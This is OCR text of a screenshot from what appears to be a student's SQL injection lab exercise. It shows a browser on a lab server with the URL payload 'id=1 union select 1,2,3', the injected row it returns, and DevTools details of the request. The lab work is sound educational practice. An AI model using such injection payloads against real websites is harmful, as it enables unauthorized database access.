 venagaci-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 21 20:59
venagaci/waph-venagaci
Hackathon 2 - SQL Inject
192.167.9.6/sqli/level2/p
WhatsApp
Not secure 192.167.9.6/sqli/level2/product.php?id=1%20union%20select%201,2,3
Google YT Canvas GitHub WhatsApp Zoom Internet Login iLovePDF Cincy outlook » All Bookmarks
id product price
1 apple 1.19
1 2 3.00
Elements Console Sources Network Performance Memory
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs
All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies
Blocked requests 3rd-party requests
20 ms 40 ms 60 ms 80 ms 100 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.... Query String Parameters view source view URL-encoded
id: 1 union select 1,2,3
1 requests